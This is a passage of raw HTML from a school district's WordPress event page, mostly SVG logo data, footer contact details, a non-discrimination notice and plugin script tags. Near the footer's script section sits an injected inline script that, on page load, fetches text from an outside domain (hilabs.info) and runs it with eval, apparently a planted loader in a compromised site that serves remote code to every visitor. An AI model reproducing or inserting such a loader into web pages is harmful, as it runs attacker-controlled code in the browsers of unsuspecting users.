		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"b70f2ecda5","action":"wpa_stats_action","url":"https://www.solancosd.org/event/school-board-meeting/2022-12-05/","post_id":"2968","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_34952802-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34952802'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_35175","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_34952802-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/school-board-meeting/2022-12-05/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="34952802" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
